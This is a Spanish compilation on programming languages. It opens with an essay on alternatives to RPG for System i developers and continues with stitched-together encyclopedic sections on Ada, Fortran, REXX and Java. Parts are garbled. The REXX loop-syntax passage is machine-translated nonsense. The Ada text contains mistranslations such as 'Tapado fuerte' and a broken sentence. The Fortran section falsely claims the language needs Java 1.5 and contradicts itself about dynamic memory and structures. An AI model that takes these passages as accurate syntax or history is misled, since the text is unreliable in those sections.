Java revolucionó el desarrollo de aplicaciones. Su arquitectura de ejecución multihebra es incomparable y la ejecución multihebra es muy importante por dos razones: permite acceder a varios usuarios simultáneamente en aplicaciones web y la reciente proliferación de máquinas multiprocesador.

Pero como Paul Touhy manifiesta en referencia al System i, "Java, por múltiples razones, no ha cuajado". Puede que la principal razón de este fracaso sea la dificultad de aprender Java que tienen los desarrolladores de aplicaciones de negocio. Java se creó básicamente para ser un C++ mejor pero en una máquina virtual.

Sea como sea, Java es un lenguaje de programación de sistemas potente, flexible y multiplataforma que ha demostrado que funciona bien en el desarrollo de aplicaciones web muy escalables. Carson Soule apunta lo siguiente: "La respuesta al fracaso de Java está en la última frase: es un lenguaje de programación de sistemas, como C++. No es una buena elección para la programación de aplicaciones de negocio".

PHP se creó para resolver un problema: el desarrollo de aplicaciones web. Inicialmente era el acrónimo de "Personal Home Page" (Página de inicio personal) y consistía en un puñado de scripts de Perl en Unix, pero pronto se convirtió en "PHP: Hypertext Preprocessor" (PHP: preprocesador de hipertexto), compuesto por un juego de bibliotecas de C de primerísima categoría.

PHP es el cuarto lenguaje del índice de TIOBE. Pero debido a su simplicidad, PHP es el lenguaje para el desarrollo de aplicaciones web más accesible. El problema que le veo a PHP es que, para escribir buenas aplicaciones de negocio hay que escoger una de las muchas infraestructuras existentes y luego aprender su funcionamiento. PHP también tiene problemas de escalado, de rendimiento y de utilización en aplicaciones que no son web.

.NET es una plataforma que aloja diversos lenguajes. Se desarrolló como una alternativa en Windows a J2EE. Algunos consideran que .NET es mejor que J2EE. Los lenguajes C# y Visual Basic de .NET están clasificados en el índice de TIOBE en la octava y la quinta posición, respectivamente. Y aunque yo no soy lo que se dice un admirador de Visual Basic, creo que C# es básicamente mejor que J2EE. C# es muy parecido a Java pero con varias características que me gustaría poder encontrar en las aplicaciones escritas en Java. Pero como soy partidario del System i y de Linux, no voy a recomendar para nada el proveedor y la solución exclusiva de una sola plataforma de .NET.

EGL es un lenguaje muy conseguido que es fácil de aprender para un programador de RPG o Cobol. Uno de sus puntos fuertes es la capacidad que tiene de definir estructuras de registros (que son muy parecidas a las estructuras de Cobol) y de utilizarlas luego para comunicarse con la base de datos y los programas existentes.

La sintaxis de EGL es bastante sencilla. El código escrito en EGL se genera como código Java que puede desplegarse en WebSphere. Pero le veo tres problemas: el primero es que es obra de un único proveedor; es un producto comercial de IBM. No me gusta atarme a un lenguaje de un solo proveedor. Si está valorando la posibilidad de adquirir EGL, también debería pensar en otros productos de desarrollo de aplicaciones web de terceros, como los suministrados por Lansa y BCD (PHP, por otro lado, es un lenguaje de código libre).

Otro problema de EGL es el de la documentación y la formación. Hay toda clase de recursos de formación disponibles para Java, .NET, Groovy o PHP (libros, artículos, etcétera). Pero hay muy pocos para EGL. Es casi imposible encontrar en Google una solución para un problema de EGL. En cambio, ¿no es asombroso lo fácil que es encontrar instantáneamente en Google una solución a un problema de Java, .NET, Groovy o PHP sin tener que recurrir a la mirada de libros y expertos sobre esos lenguajes?

El tercer problema es que EGL está muy relacionado con Java Server Faces (JSF); EGL usa JSF para su capa de presentación. Antes he mencionado que la sintaxis de EGL es fácil de aprender. No pienso lo mismo sobre JSF, que es una solución sobredimensionada para el desarrollo de código HTML.

Dicho esto, en cierto sentido me gusta JSF. Funciona realmente bien el 95% de las veces, pero si se quiere cambiar su comportamiento o se obtienen errores extraños, descubrirá que se tarda mucho tiempo en dar con la solución. Aunque ésta se puede buscar en Google. Y JSF, a diferencia de EGL, es un estándar, por lo que hay un montón de material disponible sobre él.

Groovy y Ruby se dice que son lenguajes declarativos, mientras que Java, C y RPG son ejemplos de lenguajes imperativos. En la Wikipedia se explica que los programas imperativos especifican un algoritmo para lograr un objetivo, mientras que los programas declarativos especifican explícitamente el objetivo y dejan la implantación del algoritmo al software.

Los lenguajes declarativos como Prolog y Python existen desde hace tiempo, pero Ruby es el primero en hacerse un hueco en el mercado. Ruby está ahora mismo en la décima posición del índice de TIOBE.

Es realmente sorprendente lo de prisa que se puede desarrollar una aplicación en un lenguaje declarativo y expresivo como Ruby en comparación con lenguajes como RPG o Java. Y no podemos hablar de Ruby sin mencionar Ruby on Rails (RoR). RoR es una infraestructura para el desarrollo de aplicaciones web que reduce drásticamente el tiempo de desarrollo, aunque todavía no está listo para el System i, Sin embargo, por lo que dice Tim Massaro en "What Gems Does Ruby on Rails Offer?" "Para los desarrolladores que trabajan con el System i, la presentación del lenguaje Ruby on Rails nativo para la plataforma es inminente".

Groovy y la infraestructura para el desarrollo de aplicaciones web Grails (GoG) ya existen hoy en día en el System i (véase "The Search for the Holy Web Dev Grail(s)", en el recuadro "Información adicional"). Groovy se compila en código intermedio (bytecode) de Java, por lo que se ejecutará en cualquier JVM. Además, a diferencia de RoR, GoG funciona con bases de datos antiguas y las aplicaciones escritas en GoG funcionarán en el System i actual.

GoG está listo para su presentación en el System i porque utiliza infraestructuras de Java estándares del sector como Spring e Hibernate. Groovy tiene casi todas las características de Ruby así como otras inspiradas en lenguajes declarativos como Python y Smalltalk. Aunque la versión 1.0 de Groovy apareció en enero del año 2007, el lenguaje ha escalado hasta la posición 36 del índice de TIOBE. Se ha observado una mejora en mi productividad de entre el 200% y el 500% con GoG comparándola con la que logro con Java y las infraestructuras de Java.

# Qué hay más allá

En "The New RPG Developer" (que se puede conseguir en mcpressonline.com), Thomas M. Stockwell comenta que "RPG es lo que los académicos llaman un lenguaje postmoderno: un clásico con una historia que desmonta el mito de la obsolescencia".

Sí, RPG durará muchos años más, pero aun así debería ir pensando en el futuro. Más allá de RPG puede que haya un RPG mejor, pero le sugiero que piense en un futuro de lenguajes (en plural). Ya no volverá a desarrollar nada en un solo lenguaje. Por añadidura, la mayor parte de los programadores de RPG ya conocen varios lenguajes (CL, DDS, SQL) además de RPG. Dave Thomas, autor de "The Pragmatic Programmer: From Journeyman to Master" (Addison-Wesley, 1999), sugiere que un programador inexperto debería aprender un lenguaje nuevo cada año.

Pero si todavía no tiene claro si debe estudiar Java, PHP, Groovy, Ruby, EGL o cualquier otro lenguaje, le propongo dos lenguajes que siempre serán viables: JavaScript y SQL. Necesita JavaScript para el código HTML del cliente de todas formas y le servirá para descubrir muchos conceptos nuevos, como la programación dinámica y declarativa.

Si pretende continuar trabajando con RPG debería incluir SQL en la receta. Ya tendría que estar usando SQL en el código escrito en RPG, pero vaya más allá del SQL incrustado. Piense en la posibilidad de aprender y utilizar el Lenguaje de procedimientos almacenados (SPL) de SQL. Cuando use el CBD se dará cuenta de que muchos de los requisitos de un módulo pueden satisfacerse con mucho menos código usando SPL.

Lo que le pido que haga es que mire más allá del RPG que ha estado usando estos últimos veinte años y se pase a otro lenguaje de desarrollo de aplicaciones moderno... sea éste ILE RPG u otro. En los artículos de este número exploramos algunas de las opciones disponibles.

#### **ADA**

El nombre del lenguaje fue puesto en recuerdo de Augusta Ada Byron, condesa de Lovelace e hija del poeta Lord Byron. Ada trabajó con Charles Babbage en su calculadora mecánica (que se considera el primer ordenador de la historia) y ha sido considerada la primera programadora de la historia.

Ada fue desarrollado porque el departamento de defensa de Estados Unidos descubrió que ninguno de los lenguajes existentes era apropiado para el control de tiempo real de sistemas empotrados grandes (un sistema empotrado es un sistema en el que el ordenador es parte indispensable de él). Por ello, en 1977 creó una convocatoria para ver quien desarrollaba el lenguaje que mejor se adaptaba a sus requisitos. Tras una preselección, quedaron como finalistas cuatro lenguajes, que fueron denominados Azul, Rojo, Amarillo y Verde para mantener el anonimato de sus diseñadores. Finalmente el ganador fue el lenguaje denominado Verde, que esto se conoce técnicamente como "Programación a gran escala" (en inglés "programming in the large" había desarrollado la compañía francesa Honeywell Bull bajo la dirección de Jean Ichbiah). Esta versión del lenguaje pasó a ser estándar ISO en 1983. Por esta razón es conocida como Ada 83.

Posteriormente se realizó una revisión en el lenguaje con el objetivo de incorporar en él características que facilitan el desarrollo de aplicaciones modernas.

Esta nueva revisión incorpora, entre otras cosas, el soporte necesario para programación orientada a objetos y sistemas distribuidos. Además, mantiene la compatibilidad con la versión anterior (podemos compilar con la nueva versión las aplicaciones que habíamos hecho con la antigua que siguen funcionando igual) y es estándar desde Enero de 1995, por lo que es conocida como Ada 95.

El O2-O5-1979, se elige el Lenguaje de Programación ADA. Anunciado y patrocinado por el Departamento de Defensa de los E.E.U.U. en honor a Ada Augusta Byron. La historia, se inicia en 1974 cuando el Ministerio de Defensa de E.E.U.U. propuso un nuevo Lenguaje de Programación (CMS-2Y, CMS-2M, SPL/1, TACPOL, JOVIALJ3, JOVIALJ73, COBOL, FORTRAN, CORAL66, RTL2, LIS, PL/1, ALGOL68, PASCAL, entre otros). ADA es un lenguaje de alto nivel, a ser usado para acometer las necesidades especiales de programas militares en los llamados sistemas empotrados, en los que el ordenador es una de las partes fundamentales de un sistema mayor; pero también, se puede seleccionar para una variedad de aplicaciones industriales y civiles. Es un lenguaje extenso, que engloba varios aspectos relacionados con la programación de sistemas prácticos.

#### **Sus objetivos y características más notables son**:

Legibilidad.- evitando una notación demasiado concisa, al considerar que los programas profesionales se leen muchas más veces de las que se escriben.

Tapado fuerte.- asegurando que todo objeto tenga un conjunto de valores claramente venidos, impidiendo la confusión entre conceptos lógicamente distintos, con un compilador capaz de detectar más errores que en los lenguajes anteriores.

Construcción de grandes programas.- con mecanismos de encapsulamiento para compilación separada, con vistas a poder escribir programas transportables y mantenerlos de cualquier tamaño.

Manejo de Excepciones.- con medios para que un programa pueda construirse en capas y por partes, de tal manera que se limite la consecuencia de errores que se presenten en cualquier parte.

Abstracción de Datos.- que se logra al separar los detalles de la representación de datos.

Procesamiento Paralelo.- dotado de mecanismos que conciben el programa como una serie de actividades paralelas, en vez de una simple secuencia de acciones.

Unidades Genéricas.- posee un mecanismo que permite la creación de piezas de programa similares a partir de un solo original.

#### **Características**

• La sintaxis, inspirada en Pascal, es bastante legible incluso para personas que no conozcan el lenguaje. Es un lenguaje que no escatima en la longitud de las palabras clave, en la filosofía de que un programa se escribe una vez, se modifica decenas de veces y se lee miles de veces (legibilidad es más importante que rapidez de escritura).

- Es indiferente el uso de mayúsculas y minúsculas en los identificadores y palabras claves, es decir es un lenguaje case-insensitive.
- En Ada, todo el programa es un único procedimiento, que puede contener subprogramas (procedimientos o funciones).
- Cada sentencia se cierra con end qué cerramos. Es un modo de evitar errores y facilitar la lectura. No es necesario hacerlo en el caso de subprogramas, aunque todos los manuales lo aconsejan y casi todos los programadores de Ada lo hacen.
- El operador de asignación es :=, el de igualdad =. A los programadores de C y similares les puede confundir este rasgo inspirado en Pascal.
- Se distingue entre "procedimientos" (subrutinas que no devuelven ningún valor pero pueden modificar sus parámetros) y "funciones" (subrutinas que devuelven un valor y no modifican los parámetros). Muchos lenguajes de programación no hacen esta distinción. Las funciones de Ada favorecen la seguridad al reducir los posibles efectos colaterales, pues no pueden tener parámetros in out.

#### **FORTRAN**

**Fortran** (previamente **FORTRAN**) (contracción del inglés **For**mula **Tran**slating System) es un lenguaje de programación alto nivel de propósito general, procedimental e imperativo, que está especialmente adaptado al cálculo numérico y a la computación científica. Desarrollado originalmente por IBM en 1957 para el equipo IBM 704, y usado para aplicaciones científicas y de ingeniería, el FORTRAN vino a dominar esta área de la programación desde el principio y ha estado en uso continuo por más de medio siglo en áreas de cómputo intensivo tales como la predicción numérica del tiempo, análisis de elementos finitos, dinámica de fluidos computacional (CFD), física computacional y química computacional. Es uno de los lenguajes más populares en el área de la computación de alto rendimiento y es el lenguaje usado para programas que evalúan el desempeño (benchmark) y el ranking de los supercomputadores más rápidos del mundo.

El FORTRAN nace en los años 50, se utiliza principalmente para aplicaciones científicas y el análisis numérico. Durante toda su vida ha pasado por varias versiones, inicialmente fue un lenguaje imperativo, actualmente en sus últimas versiones comprobamos que es un lenguaje de programación orientado a objetos y a procedimientos.

A finales de 1953, John W. Backus sometió una propuesta a sus superiores en IBM para desarrollar una alternativa más práctica al lenguaje ensamblador para programar el computador central IBM 704. El histórico equipo FORTRAN de Backus consistió en los programadores Richard Goldberg, Sheldon F. Best, Harlan Herrick, Peter Sheridan, Roy Nutt, Robert Nelson, Irving Ziller, Lois Haibt y David Sayre.

A mediados de 1954 fue terminada una especificación del borrador para el IBM Mathematical Formula Translating System. El primer manual de FORTRAN apareció en octubre de 1956, porque los clientes eran reacios a usar un lenguaje de programación de alto nivel a menos que su compilador pudiera generar código cuyo desempeño fuera comparable al de un código hecho a mano en lenguaje ensamblador.

El FORTRAN fue bien acogido en la comunidad científica por su excelente rendimiento en todo este tipo de aplicaciones. Por ello lo utilizaron para el desarrollo de programas de cómputo intensivo. Posteriormente se le incluyo la aritmética de números complejos lo mejoro notablemente.

Algunos expertos opinan que el FORTRAN se acabará extinguiendo, pero comprobamos que actualmente se sigue usando. Una de las razones por la que aun no se ha extinguido es porque a las compañías que han invertido muchísimo dinero en el desarrollo de un determinado software, no les es rentable traducirlo a otro lenguaje de programación porque es una labor muy tediosa y cara.

# **Características**

Se caracteriza por su potencia en los cálculos matemáticos, pero está limitado en las aplicaciones de gestión, manejo de archivos, tratamiento de cadenas de caracteres y edición de informes. Es un lenguaje notorio, por la facilidad con que permite expresar una ecuación. FORTRAN fue diseñado teniendo en cuenta el uso de la Tarjeta perforada de 80 columnas, por lo que el orden de las instrucciones debía ser secuencial, es decir la programación de los algoritmos era lineal, para producir cualquier alteración del orden de la lógica, se introduce la instrucción Goto. Debido al desarrollo de los métodos de programación el FORTRAN también fue evolucionado de versión en versión, se le han incorporado nuevas funciones, Estructuras de control y Asignación dinámica de memoria, posee comandos breves para efectuar operaciones matemáticas con matrices y dispone de tipos, estas mejoras aportan información útil al Compilador. Por estas razones FORTRAN no es muy usado fuera de los campos de la informática y el análisis numérico, pero permanece como el lenguaje a escoger para desempeñar tareas de computación numérica de alto rendimiento.

Estos lenguajes de alto nivel tienen entre otras las ventajas que pueden utilizarse en cualquier computadora y son más afines al lenguaje humano.

El Fortran tiene la ventaja de ser un lenguaje compacto que sirve muy bien para satisfacer las necesidades de los científicos y los estadísticos de los negocios. Al servicio de los científicos e ingenieros hay grandes bibliotecas de programas ingenieriles y científicos escritos en Fortran. El lenguaje también es ampliamente utilizado para aplicaciones de negocios que no requieren el manejo de grandes archivos de datos. Debido a que existen estándares establecidos de Fortran, los programas escritos para una computadora son fácilmente convertidos para su uso en otra.

Entre sus características más relevantes de este lenguaje aparecen, como ya vienen siendo habituales los soportes de localización de los programas o computación paralela, y otras como soporte de notación matemática, comprobación estática de tipos en arrays y matrices multidimensionales, o definición en las librerías (o bibliotecas) de sintaxis del lenguaje específicas para ciertos dominios. La implementación de referencia del lenguaje necesita Java 1.5 (o superior) para funcionar.

# **Ventajas**

- Es un lenguaje muy simple.
- Es fácil de aprender.
- Se diseñó para trabajar con expresiones matemáticas y Matrices.
- Es todavía uno de los lenguajes más usados para cálculo numérico existen cientos de librerías probadas y eficientes.
- Los compiladores tienen más de 50 años de experiencia para optimizar el tiempo de cálculo de los do-loops.

# **Desventajas**

- No existen clases o estructuras.
- No se puede hacer una reserva de memoria dinámica.
- Es un lenguaje primitivo para proceso de textos, listas y estructuras de datos más complejas.
- Puede haber mayor dificultad en el rastreo de la lógica de un programa en el código Fortran que en algunos otros lenguajes de alto nivel.

El desarrollo del FORTRAN fue paralelo a la temprana evolución de la tecnología del compilador. De hecho, muchos avances en la teoría y el diseño de compiladores fueron motivados específicamente por la necesidad de generar código eficiente para los programas en FORTRAN.

#### **Versiones**

Hasta 1961 se mantuvo como monopolio de IBM, pero posteriormente se fue implementando en ordenadores de otros fabricantes. A lo largo de su existencia han aparecido diferentes versiones, entre las que destaca la adoptada en 1966 por el ANSI (American National Standards Institute) en español, Instituto Nacional Estadounidense de Estándares, en la que se definieron nuevas reglas del lenguaje y se logró la independencia del mismo con respecto a la máquina; es decir, comenzó la portabilidad del lenguaje. A mediados de los años setenta las computadoras o mainframe se distribuían con FORTRAN 66 incorporado. Por tanto era posible escribir programas en FORTRAN en cualquier sistema y poder trasladarse a otros con la seguridad de que pudieran trabajar de igual forma que en el sistema original. Esta versión se denominó FORTRAN IV o FORTRAN 66, y se hizo tan popular en los años 60, que se volvió el primer lenguaje de programación en ser regularizado oficialmente en 1972.

En 1977 apareció una nueva versión mas evolucionada que se llamó FORTRAN V o **Fortran** 77. Está reflejada en el documento ANS X3.9-1978: Programming Language **Fortran** y define dos niveles del lenguaje denominados **Fortran** 77 completo y **Fortran** 77 básico, siendo el segundo un subconjunto del primero. Incluye, además, instrucciones para el manejo de cadenas de caracteres y de archivos, así como otras para la utilización de técnicas de programación estructurada. Estas características hacen que el lenguaje también sea válido para determinadas aplicaciones de gestión. **Fortran** 77, entre otras mejoras, facilita la programación estructurada con bloques "IF (...) THEN/ELSE/ENDIF". En 78, una extensión introduce a DO WHILE/END DO.

**Fortran** 90 incorpora los módulos, la recursividad y sobrecargas de operadores, además nuevos tipos de datos. Se considera una actualización importante para poner a FORTRAN al nivel de los otros lenguajes modernos. La escritura se hace finalmente en formato libre.

FORTRAN 2003: como su viejo colega COBOL, FORTRAN soporta ahora la Programación orientada a objetos.

Algunas otras versiones subsiguientes fueron:

- Fortran 95
- Fortran 2008

#### **Especificaciones**

- Existen dos especificaciones del lenguaje FORTRAN: ANSI X3. 198-1992 (R1997). Título: Programming Language "Fortran" Extended. Conocida como Fortran 90. Se trata de un estándar publicado por ANSI.
- ISO/IEC 1539-1:1997. Title: Information technology Programming languages - Fortran - Part 1: Base language. Conocida como Fortran 95. también adoptada por ANSI.

#### **Estructura básica de un programa fortran**

• Declarations Main program Subprogram 1 Subprogram 2 Subprogram n

• Los subprogramas son pequeños programas que se ejecutan a voluntad del programador.

# **REXX**

**REXX** (REstructured eXtended eXecutor) es un lenguaje de programación desarrollado en IBM por Mike Cowlishaw del que existen numerosas implementaciones disponibles con código abierto. Es un lenguaje de programación estructurado de alto nivel diseñado para ser al mismo tiempo fácil de entender y fácil de leer. Hay intérpretes para REXX tanto comerciales como de código abierto para un amplio rango de plataformas y hay compiladores para los mainframes de IBM.

El nombre también se aplica a la familia de lenguajes relacionados con el lenguaje de programación REXX: el propio REXX (llamado en ese contexto REXX clásico o tradicional), Object REXX y NetREXX.

REXX fue diseñado e implementado por vez primera como un proyecto personal de Mike Cowlishaw de IBM entre el 20 de marzo de 1979 y mediados de 1982, originalmente como un lenguaje de programación de "scripting" para reemplazar los lenguajes EXEC y EXEC 2. Fue diseñado para ser un lenguaje de scripting o macros para cualquier sistema y como tal, se considera a REXX precursor de lenguajes como Tcl y Python.

# **Características**

Rexx tiene las siguientes características y funciones:

• Sintaxis simple.

- Conjunto de instrucciones pequeño que contiene sólo dos docenas de instrucciones.
- Sintaxis Freeform.
- Tokens entre mayúsculas y minúsculas, incluyendo los nombres de variables.
- Base Cadena de caracteres.
- Tipos de datos dinámicos, no declaraciones.
- No hay palabras clave reservadas, excepto en el contexto local.
- No se incluyen las instalaciones de archivos.
- Precisión numérica arbitraria.
- Aritmética decimal de coma flotante.
- Una amplia selección de funciones integradas, sobre todo de cuerda y procesamiento de textos.
- Gestión de almacenamiento automático.
- Protección Crash.
- Contenido estructuras de datos direccionables.
- Las matrices asociativas.
- Acceso directo a los comandos del sistema y las instalaciones.
- Simple de gestión de errores, y una función de búsqueda y depurador.
- Pocas limitaciones artificiales.
- Simplificado/instalaciones de E.
- Operadores no convencionales.
- Sólo en parte, admite los parámetros de línea de comandos al estilo Unix, excepto implementaciones específicas.
- No proporciona control de terminal básico como parte de la lengua, excepto implementaciones específicas.
- No proporciona ninguna forma genérica para incluir funciones y subrutinas de bibliotecas externas, excepto las implementaciones específicas.

Rexx tiene sólo veintitrés años, en gran medida auto-evidentes, instrucciones con puntuacion mínima y requisitos de formato. Es esencialmente un lenguaje casi de forma libre con sólo un tipo de datos, la cadena de caracteres, lo que la filosofía significa que todos los datos son visibles y depuración y seguimiento se simplifican.

La sintaxis de Rexx es similar a PL/I, pero tiene menos anotaciones, lo que hace que sea más difícil de analizar, pero más fácil de usar, a excepción de los casos en PL/I hábitos pueden conducir a sorpresas.

# **Ventajas**

REXX tiene solamente 23 instrucciones de significado bastante evidente para los angloparlantes (**call**, **parse** y **select** son unos ejemplos) con unos requerimientos mínimos de puntuación y formateo. Es esencialmente un lenguaje de formato libre con solamente un tipo de dato primitivo: la cadena de caracteres. Esta filosofía implica que todos los datos son visibles y que la depuración y el trazado se simplifican.

La sintaxis de REXX parece similar a la de PL/I, pero tiene menos notaciones; esto hace que el código sea más difícil de analizar por el intérprete o el compilador pero más fácil de usar para el programador.

#### **Variables simples**

Los símbolos para las variables simples en REXX tienen como caracteres permitidos los típicos en casi todos los lenguajes de programación, pero nunca pueden tener un punto después del primer carácter dado que eso las convierte en una variable compuesta.

#### **Como cadenas**

REXX ofrece la operación de concatenación, la instrucción PARSE y un gran número de funciones para trabajar con cadenas por lo que muchas tareas con ellas resultan especialmente sencillas en este lenguaje.

Las cadenas están delimitadas por apóstrofos o comillas y al contrario que en otros lenguajes de programación interpretados, no existen las secuencias de escape ni la interpolación de variables; normalmente se utiliza la concatenación para conseguir los mismos efectos.

#### **Operadores de concatenación**

Los operadores de concatenación de cadenas en REXX son:

- (espacio) que concatena dejando un espacio entre las cadenas.
- || que concatena sin dejar espacio entre las cadenas.
- (yuxtaposición) que concatena sin dejar espacio entre las cadenas.
- Estructuras de control.
- REXX tiene solamente tres instrucciones básicas para construir todas las estructuras de control propias de la programación estructurada: DO/END, IF/THEN/ELSE y SELECT/WHEN/OTHERWISE/END.
- La instrucción DO/END sirve para agrupar el código en bloques y para hacer bucles. Las otras dos instrucciones permiten hacer selecciones condicionales de código.
- Tratamiento de errores y excepciones.
- En REXX es posible interceptar los errores y otras excepciones utilizando las instrucciones SIGNAL o CALL. El estándar ANSI establece que hay siete condiciones (ERROR, FAILURE, HALT, NOVALUE, NOTREADY, LOSTDIGITS y SYNTAX) y no permite definir nuevas excepciones ni generarlas (lo que sí es posible en Object REXX y NetREXX).
## **Sintaxis**

La estructura de control de bucle en Rexx comienza con una DO y termina con un final, pero se presenta en diversas variedades. NetRexx utiliza la palabra clave LAZO lugar de DO para recorrer, mientras ooRexx trata LOOP y hacer como equivalente al bucle.

Las formas tradicionales:

hacer FIN expresión no hacerlo hasta el final mientras que el extremo Con una variable de índice: hacer  $i = x$  finales otra variante: hacer  $i = x$  finales

El incremento de paso puede ser omitido y por defecto 1 - El límite superior también se puede omitir, lo que hace que el bucle continuará para siempre. También puede recorrer para siempre sin una variable índice con esto:

no terminar para siempre

Un programa puede romper el lazo de corriente con la instrucción de la licencia, o puede que un cortocircuito con la instrucción de iteración.

El hacer tiempo y hacer hasta que las formas son equivalentes a:

hacer siempre si luego se van/\* similar a MIENTRAS \*/final

y:

hacer siempre si luego se van/\* HASTA similar a \*/final

### **JAVA**

"*Un lenguaje simple. Orientado al objeto, distribuido, interpretado, sólido, seguro, de arquitectura neutral, portable, de alto desempeño, de multihilos y dinámico*".

Java es un lenguaje de programación que fue desarrollado a principios de los años 90's. El creador de este exitoso programa. El equipo (Green Team), compuesto por trece personas y dirigido por James Gosling de Sun MicroSystems.

Java nace en 1991 con el nombre "OAK", posteriormente cambiado por Green por problemas legales, y finalmente con la denominación actual JAVA.

El significado de sus siglas es un enigma, algunas fuentes señalan que podría tratarse de las iniciales de sus creadores: James Gosling, Arthur Van Hoff, y Andy Bechtolsheim. Otros abogan por el siguiente acrónimo, Just Another Vague Acronym ("sólo otro acrónimo ambiguo más"). La hipótesis que más fuerza tiene es la de que Java debe su nombre a un tipo de café disponible en la cafetería cercana, de ahí que el icono de java sea una taza de café caliente.

#### **Características de Java**

#### · **Simple**

Basado en el lenguaje C++ pero donde se eliminan muchas de las características OOP que se utilizan esporádicamente y que creaban frecuentes problemas a los programadores. Esta eliminación de causas de error y problemas de mantenimiento facilita y reduce el coste del desarrollo de software.

- $\triangleright$  Java no da soporte a struct, union y pointer.
- $\triangleright$  Java no ofrece typedef ni #define.
- $\triangleright$  No permite la sobrecarga de operadores.
- $\triangleright$  No ofrece herencia múltiple.
- Ø Maneja los comandos en línea de diferente manera que C++
- $\triangleright$  Java tienen una clase String, que permite un mejor manejo que los arrays de terminación nula del C y C++.
- $\triangleright$  Java tiene un sistema automático de asignación y liberación de memoria (recolector de basura) que mejora mucho los sistemas del C++

# **Orientado al objeto**

Java da buen soporte a las técnicas de desarrollo OOP y en resumen a la reutilización de componentes de software.

# **Distribuido**

Java se ha diseñado para trabajar en ambiente de redes y contienen una gran biblioteca de clases para la utilización del protocolo TCP/IP, incluyendo HTTP y FTP. El código Java se puede manipular a través de recursos URL con la misma facilidad que C y C++ utilizan recursos locales (archivos).

# **Interpretado**

El compilador Java traduce cada fichero fuente de clases a código de bytes (Bytecode), que puede ser interpretado por todas las máquinas que den soporte a un visualizador de que funcione con Java. Este Bytecode no es específico de una máquina determinada, por lo que no se compila y enlaza como en el ciclo clásico, sino que se interpreta.

### **Sólido**

El código Java no se quiebra fácilmente ante errores de programación. Así el relaje que existe en la declaración y manejo de tipos en C y C++ se torna en restricciones en Java, donde no es posible la conversión forzada (cast) de enteros en punteros y no ofrece soporte a los punteros que permitan saltarse reglas de manejo de tipos. Así en Java no es posible escribir en áreas arbitrarias de memoria ni realizar operaciones que corrompan el código. En resumen se eliminan muchas de las posibilidades de "trucos" que ofrecía el C y C++.

# **Seguro**

Como Java suele funcionar en ambiente de redes el tema de seguridad debe interesar en sobremanera. Las mismas características antes descritas que evitan la corrupción de código evitan su manipulación. Actualmente se está trabajando en encriptar el código.

### **Arquitectura neutral**

El compilador crea códigos de byte (Bytecode) que se envía al visualizador solicitado y se interpreta en la máquina que posee un intérprete de Java o dispone de un visualizador que funciona con Java.

### **Portable**

Al ser de arquitectura neutral es altamente portable, pero esta característica puede verse de otra manera: Los tipos estándares (int, float...) están igualmente implementados en todas las máquinas por lo que las operaciones aritméticas funcionaran igual en todas las máquinas.

### **Alto desempeño**

Al ser código interpretado, la ejecución no es tan rápida como el código compilado para una plataforma particular. El compilador Java suele ofrecer la posibilidad de compilar Bytecode en código máquina de determinadas plataformas, y según Sun este código resultar de una eficacia similar a compilaciones de C y C++.

## **Multihilos**

Java puede aplicarse a la realización de aplicaciones en las que ocurra más de una cosa a la vez. Java, apoyándose en un sistema de gestión de eventos basado en el paradigma de condición y monitores C.A.R. permite apoyar la conducta en tiempo real e interactiva en programas.

## **Dinámico**

Al contrario que C++ que exige se compile de nuevo la aplicación al cambiar una clase madre Java utiliza un sistema de interfaces que permite aligerar esta dependencia. Como resultado, los programas Java pueden permitir nuevos métodos y variables en un objeto de biblioteca sin afectar a los objetos dependientes.

### **Ventajas y desventajas**



